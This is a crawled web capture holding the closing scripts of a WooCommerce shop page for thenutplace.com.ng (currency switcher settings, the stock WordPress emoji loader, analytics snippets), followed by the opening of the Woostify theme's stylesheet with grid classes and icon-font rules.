        var woocs_default_currency = {"name":"NGN","rate":1,"symbol":"&#8358;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"","flag":"https:\/\/thenutplace.com.ng\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://thenutplace.com.ng/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        
//# sourceURL=woocommerce-currency-switcher-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thenutplace.com.ng/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.2.2" id="woocommerce-currency-switcher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thenutplace.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thenutplace.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '160318534', 'ui': 'null', 'url': 'https://thenutplace.com.ng', 'woo_version': '6.7.0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );
 });
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'160318534',post:'0',tz:'0',srv:'thenutplace.com.ng'} ]);
	_stq.push([ 'clickTrackerInit', '160318534', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thenutplace.com.ng/wp-content/themes/woostify/style.css?ver=1.9.6
body_size: 37939
content:
/*
Theme Name:   Woostify
Theme URI:    https://woostify.com
Author:       Woostify
Author URI:   https://woostify.com/about
Description:  Woostify is fast, lightweight, responsive and super flexible WooCommerce theme built with SEO, speed, and usability in mind. The theme works great with any of your favorite page builder likes Elementor, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Visual Composer, etc. Therefore, you can build any type of websites like shop, business agencies, corporate, portfolio, education, university portal, consulting, church, restaurant, medical and so on. Woostify is compatible with all well-coded plugins, including major ones like WooCommerce, OrbitFox, Yoast, BuddyPress, bbPress, etc. Learn more about the theme and ready to import demo sites at https://woostify.com
Version:      1.9.6
Requires at least: 4.7
Tested up to: 5.5.0
Requires PHP: 7.3
License:      GNU General Public License v2 or later
License URI:  https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  woostify
Tags:         e-commerce, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-images, full-width-template, threaded-comments, rtl-language-support, footer-widgets, sticky-post, theme-options

======
Note: Do not edit this file. If you wish to add your own CSS, go to Customizer > Additional CSS.
======
*/
.row {
  margin-left: -15px;
  margin-right: -15px;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
}

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
}

.ht-grid {
  margin-left: -15px;
  margin-right: -15px;
  min-height: 1px;
}

.ht-grid:after {
  content: '';
  display: block;
  clear: both;
}

.ht-grid-item {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  min-height: 1px;
  min-height: 1px;
}

@media (min-width: 1024px) {
  .ht-grid-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .ht-grid-tablet-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-tablet-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-tablet-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-tablet-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-tablet-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-tablet-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-tablet-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-tablet-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-tablet-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-tablet-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-tablet-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-tablet-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-tablet-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-tablet-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-tablet-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-tablet-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-tablet-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-tablet-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-tablet-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-tablet-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-tablet-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-tablet-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-tablet-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

@media (max-width: 767px) {
  .ht-grid-mobile-1 .ht-grid-item {
    width: calc( 100% / 1);
  }
  .ht-grid-mobile-2 .ht-grid-item {
    width: calc( 100% / 2);
  }
  .ht-grid-mobile-2 .ht-grid-item:nth-of-type(2n+3) {
    clear: both;
  }
  .ht-grid-mobile-3 .ht-grid-item {
    width: calc( 100% / 3);
  }
  .ht-grid-mobile-3 .ht-grid-item:nth-of-type(3n+4) {
    clear: both;
  }
  .ht-grid-mobile-4 .ht-grid-item {
    width: calc( 100% / 4);
  }
  .ht-grid-mobile-4 .ht-grid-item:nth-of-type(4n+5) {
    clear: both;
  }
  .ht-grid-mobile-5 .ht-grid-item {
    width: calc( 100% / 5);
  }
  .ht-grid-mobile-5 .ht-grid-item:nth-of-type(5n+6) {
    clear: both;
  }
  .ht-grid-mobile-6 .ht-grid-item {
    width: calc( 100% / 6);
  }
  .ht-grid-mobile-6 .ht-grid-item:nth-of-type(6n+7) {
    clear: both;
  }
  .ht-grid-mobile-7 .ht-grid-item {
    width: calc( 100% / 7);
  }
  .ht-grid-mobile-7 .ht-grid-item:nth-of-type(7n+8) {
    clear: both;
  }
  .ht-grid-mobile-8 .ht-grid-item {
    width: calc( 100% / 8);
  }
  .ht-grid-mobile-8 .ht-grid-item:nth-of-type(8n+9) {
    clear: both;
  }
  .ht-grid-mobile-9 .ht-grid-item {
    width: calc( 100% / 9);
  }
  .ht-grid-mobile-9 .ht-grid-item:nth-of-type(9n+10) {
    clear: both;
  }
  .ht-grid-mobile-10 .ht-grid-item {
    width: calc( 100% / 10);
  }
  .ht-grid-mobile-10 .ht-grid-item:nth-of-type(10n+11) {
    clear: both;
  }
  .ht-grid-mobile-11 .ht-grid-item {
    width: calc( 100% / 11);
  }
  .ht-grid-mobile-11 .ht-grid-item:nth-of-type(11n+12) {
    clear: both;
  }
  .ht-grid-mobile-12 .ht-grid-item {
    width: calc( 100% / 12);
  }
  .ht-grid-mobile-12 .ht-grid-item:nth-of-type(12n+13) {
    clear: both;
  }
}

/* filter */
.flex, .tns-controls [data-controls], .wpcf7 .ajax-loader.is-active, .woostify-pezshop-subsbrice-form .wrapper-submit, .error404 .site-content, .site-dialog-search, .dialog-search-content .dialog-search-close-icon, .woostify-icon-bar, #scroll-to-top, .search-form:after,
.woocommerce-product-search:after, .product_list_widget .remove_from_cart_button, .pagination ul .page-numbers:not(.prev):not(.next), .woocommerce-pagination ul .page-numbers:not(.prev):not(.next), .woostify-out-of-stock-label, .onsale, .woocommerce-store-notice a, .quick-view-with-icon, .product-loop-action .yith-wcwl-add-to-wishlist a, .product-loop-action .loop-add-to-cart-icon-btn,
.product-loop-action .added_to_cart, .loop-wrapper-wishlist a, .product-loop-meta a, .woostify-lightbox-button, .quantity .product-qty, #close-cart-sidebar-btn, .cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout), .cart-sidebar-content .woocommerce-mini-cart__buttons a.checkout, .mini-cart-product-infor .mini-cart-product-qty, .woocommerce-form-login-toggle, .woocommerce-form-coupon-toggle, .select2-container--default .select2-selection--single .select2-selection__arrow, .product-loop-image-wrapper .tinv-wraper .tinvwl_add_to_wishlist_button, .yith-wcwl-share ul a {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

.inline-flex, .page-links .post-page-numbers, .woostify-footer-social-icon li a, .quantity, .single_add_to_cart_button, .shop-cart-count,
.wishlist-item-count, .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-remove a, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-remove a, .has-multi-step-checkout .multi-step-inner, .has-multi-step-checkout .item-text:before {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-box-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  align-items: center;
}

/* skew */
/* translate */
.duration, .woostify-subscribe-form input[type="email"], .woostify-contact-form input, .woostify-contact-form textarea, .woostify-simple-subsbrice-form input:not([type="submit"]), .woostify-simple-subsbrice-form input[type="submit"], .woostify-simple-subsbrice-form-dark input:not([type="submit"]), .woostify-simple-subsbrice-form-dark input[type="submit"], .page-links .post-page-numbers, a, .woostify-product-navigation .product-nav-item-content, .header-search-icon, .sidebar-menu, .sidebar-menu .arrow-icon, .sidebar-menu .primary-navigation:not(.elementor-inner) a:before, #scroll-to-top, .search-form:after,
.woocommerce-product-search:after, .woostify-shop-category .elementor-widget-wrap > .elementor-widget-image .wp-caption .wp-caption-text, #commentform #comment, #commentform #email,
#commentform #author, #commentform input[type="submit"], #toggle-sidebar-mobile-button, .woocommerce-store-notice a:before, .product-loop-action, .product-loop-action .yith-wcwl-add-to-wishlist, .button,
.product-loop-image-wrapper > .added_to_cart,
.woocommerce-widget-layered-nav-dropdown__submit,
.checkout-button, .product-loop-image-wrapper.zoom-hover img, #shop-cart-sidebar:after, #close-cart-sidebar-btn, #woostify-overlay, .has-multi-step-checkout .multi-step-checkout-button[data-action="back"], .has-multi-step-checkout .woostify-before-order-review .woostify-before-order-review-icon, .woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"], .woocommerce-address-fields .button:hover {
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.delay {
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

/* loading animation */
@-webkit-keyframes circle-loading {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes circle-loading {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.circle-loading:before, .tns:not(.tns-slider):before, .processing:not(.um-woo-status):before, .has-gallery-slider-layout .has-product-thumbnails.has-loading-effect #product-images:not(.tns-slider) .image-item:first-of-type:before, .has-gallery-slider-layout .has-product-thumbnails.has-loading-effect #product-thumbnail-images:not(.tns-slider) .thumbnail-item:first-of-type:before, .image-loading:before, .updating-cart #shop-cart-sidebar:before, .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .product-remove a:focus:before, .cart.wishlist_table:not(.elementor-menu-cart__products) .product-remove a:focus:before, .updating-cart.ajax-single-add-to-cart .single_add_to_cart_button.loading:before {
  content: "";
  z-index: 2;
  position: absolute;
  border: 1px solid #ddd;
  border-top-color: #222;
  border-radius: 50%;
  height: 20px;
  width: 20px;
  top: calc( 50% - 10px);
  left: calc( 50% - 10px);
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

@font-face {
  font-family: "themify";
  src: url("assets/fonts/themify.eot");
  src: url("assets/fonts/themify.eot") format("embedded-opentype"), url("assets/fonts/themify.woff") format("woff"), url("assets/fonts/themify.ttf") format("truetype"), url("assets/fonts/themify.svg") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}

[class^="ti-"], [class*=" ti-"] {
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="ti-"]:before, [class*=" ti-"]:before {
  font-family: "themify";
}

.ti-wand:before {
  content: "\e600";
}

.ti-volume:before {
  content: "\e601";
}

.ti-user:before {
  content: "\e602";
}

.ti-unlock:before {
  content: "\e603";
}

.ti-unlink:before {
  content: "\e604";
}

.ti-trash:before {
  content: "\e605";
}

.ti-thought:before {
  content: "\e606";
}

.ti-target:before {
  content: "\e607";
}

.ti-tag:before {
  content: "\e608";
}

.ti-tablet:before {
  content: "\e609";
}

.ti-star:before {
  content: "\e60a";
}

.ti-spray:before {
  content: "\e60b";
}

.ti-signal:before {
  content: "\e60c";
}

.ti-shopping-cart:before {
  content: "\e60d";
}

.ti-shopping-cart-full:before {
  content: "\e60e";
}

.ti-settings:before {
  content: "\e60f";
}

.ti-search:before {
  content: "\e610";
}

.ti-zoom-in:before {
  content: "\e611";
}

.ti-zoom-out:before {
  content: "\e612";
}

.ti-cut:before {
  content: "\e613";
}

.ti-ruler:before {
  content: "\e614";
}

.ti-ruler-pencil:before {
  content: "\e615";
}

.ti-ruler-alt:before {
  content: "\e616";
}

.ti-bookmark:before {
  content: "\e617";
}

.ti-bookmark-alt:before {
  content: "\e618";
}

.ti-reload:before {
  content: "\e619";
}

.ti-plus:before {
  content: "\e61a";
}

.ti-pin:before {
  content: "\e61b";
}

.ti-pencil:before {
  content: "\e61c";
}

.ti-pencil-alt:before {
  content: "\e61d";
}

.ti-paint-roller:before {
  content: "\e61e";
}

.ti-paint-bucket:before {
  content: "\e61f";
}

.ti-na:before {
  content: "\e620";
}

.ti-mobile:before {
  content: "\e621";
}

.ti-minus:before {
  content: "\e622";
}

.ti-medall:before {
  content: "\e623";
}

.ti-medall-alt:before {
  content: "\e624";
}

.ti-marker:before {
  content: "\e625";
}

.ti-marker-alt:before {
  content: "\e626";
}

.ti-arrow-up:before {
  content: "\e627";
}

.ti-arrow-right:before {
  content: "\e628";
}

.ti-arrow-left:before {
  content: "\e629";
}

.ti-arrow-down:before {
  content: "\e62a";
}

.ti-lock:before {
  content: "\e62b";
}

.ti-location-arrow:before {
  content: "\e62c";
}

.ti-link:before {
  content: "\e62d";
}

.ti-layout:before {
  content: "\e62e";
}

.ti-layers:before {
  content: "\e62f";
}

.ti-layers-alt:before {
  content: "\e630";
}

.ti-key:before {
  content: "\e631";
}

.ti-import:before {
  content: "\e632";
}

.ti-image:before {
  content: "\e633";
}

.ti-heart:before {
  content: "\e634";
}

.ti-heart-broken:before {
  content: "\e635";
}

.ti-hand-stop:before {
  content: "\e636";
}

.ti-hand-open:before {
  content: "\e637";
}

.ti-hand-drag:before {
  content: "\e638";
}

.ti-folder:before {
  content: "\e639";
}

.ti-flag:before {
  content: "\e63a";
}

.ti-flag-alt:before {
  content: "\e63b";
}

.ti-flag-alt-2:before {
  content: "\e63c";
}

.ti-eye:before {
  content: "\e63d";
}

.ti-export:before {
  content: "\e63e";
}

.ti-exchange-vertical:before {
  content: "\e63f";
}

.ti-desktop:before {
  content: "\e640";
}

.ti-cup:before {
  content: "\e641";
}

.ti-crown:before {
  content: "\e642";
}

.ti-comments:before {
  content: "\e643";
}

.ti-comment:before {
  content: "\e644";
}

.ti-comment-alt:before {
  content: "\e645";
}

.ti-close:before {
  content: "\e646";
}

.ti-clip:before {
  content: "\e647";
}

.ti-angle-up:before {
  content: "\e648";
}

.ti-angle-right:before {
  content: "\e649";
}

.ti-angle-left:before {
  content: "\e64a";
}

.ti-angle-down:before {
  content: "\e64b";
}

.ti-check:before {
  content: "\e64c";
}

.ti-check-box:before {
  content: "\e64d";
}

.ti-camera:before {
  content: "\e64e";
}

.ti-announcement:before {
  content: "\e64f";
}

.ti-brush:before {
  content: "\e650";
}

.ti-briefcase:before {
  content: "\e651";
}

.ti-bolt:before {
  content: "\e652";
}

.ti-bolt-alt:before {
  content: "\e653";
}

.ti-blackboard:before {
  content: "\e654";
}

.ti-bag:before {
  content: "\e655";
}

.ti-move:before {
  content: "\e656";
}

.ti-arrows-vertical:before {
  content: "\e657";
}

.ti-arrows-horizontal:before {
  content: "\e658";
}

.ti-fullscreen:before {
  content: "\e659";
}

.ti-arrow-top-right:before {
  content: "\e65a";
}

.ti-arrow-top-left:before {
  content: "\e65b";
}

.ti-arrow-circle-up:before {
  content: "\e65c";
}

.ti-arrow-circle-right:before {
  content: "\e65d";
}

.ti-arrow-circle-left:before {
  content: "\e65e";
}

.ti-arrow-circle-down:before {
  content: "\e65f";
}

.ti-angle-double-up:before {
  content: "\e660";
}

.ti-angle-double-right:before {
  content: "\e661";
}

.ti-angle-double-left:before {
  content: "\e662";
}

.ti-angle-double-down:before {
  content: "\e663";
}

.ti-zip:before {
  content: "\e664";
}

.ti-world:before {
  content: "\e665";
}

.ti-wheelchair:before {
  content: "\e666";
}

.ti-view-list:before {
  content: "\e667";
}

.ti-view-list-alt:before {
  content: "\e668";
}

.ti-view-grid:before {
  content: "\e669";
}

.ti-uppercase:before {
  content: "\e66a";
}

.ti-upload:before {
  content: "\e66b";
}

.ti-underline:before {
  content: "\e66c";
}

.ti-truck:before {
  content: "\e66d";
}

.ti-timer:before {
  content: "\e66e";
}

.ti-ticket:before {
  content: "\e66f";
}

.ti-thumb-up:before {
  content: "\e670";
}

.ti-thumb-down:before {
  content: "\e671";
}

.ti-text:before {
  content: "\e672";
}

.ti-stats-up:before {
  content: "\e673";
}

.ti-stats-down:before {
  content: "\e674";
}

.ti-split-v:before {
  content: "\e675";
}

.ti-split-h:before {
  content: "\e676";
}

.ti-smallcap:before {
  content: "\e677";
}

.ti-shine:before {
  content: "\e678";
}

.ti-shift-right:before {
  content: "\e679";
}

.ti-shift-left:before {
  content: "\e67a";
}

.ti-shield:before {
  content: "\e67b";
}

.ti-notepad:before {
  content: "\e67c";
}

.ti-server:before {
  content: "\e67d";
}

.ti-quote-right:before {
  content: "\e67e";
}

.ti-quote-left:before {
  content: "\e67f";
}

.ti-pulse:before {
  content: "\e680";
}

.ti-printer:before {
  content: "\e681";
}

.ti-power-off:before {
  content: "\e682";
}

.ti-plug:before {
  content: "\e683";
}

.ti-pie-chart:before {
  content: "\e684";
}

.ti-paragraph:before {
  content: "\e685";
}

.ti-panel:before {
  content: "\e686";
}

.ti-package:before {
  content: "\e687";
}

.ti-music:before {
  content: "\e688";
}

.ti-music-alt:before {
  content: "\e689";
}

.ti-mouse:before {
  content: "\e68a";
}

.ti-mouse-alt:before {
  content: "\e68b";
}

.ti-money:before {
  content: "\e68c";
}

.ti-microphone:before {
  content: "\e68d";
}

.ti-menu:before {
  content: "\e68e";
}

.ti-menu-alt:before {
  content: "\e68f";
}

.ti-map:before {
  content: "\e690";
}

.ti-map-alt:before {
  content: "\e691";
}

.ti-loop:before {
  content: "\e692";
}

.ti-location-pin:before {
  content: "\e693";
}

.ti-list:before {
  content: "\e694";
}

.ti-light-bulb:before {
  content: "\e695";
}

.ti-Italic:before {
  content: "\e696";
}

.ti-info:before {
  content: "\e697";
}

.ti-infinite:before {
  content: "\e698";
}

.ti-id-badge:before {
  content: "\e699";
}

.ti-hummer:before {
  content: "\e69a";
}

.ti-home:before {
  content: "\e69b";
}

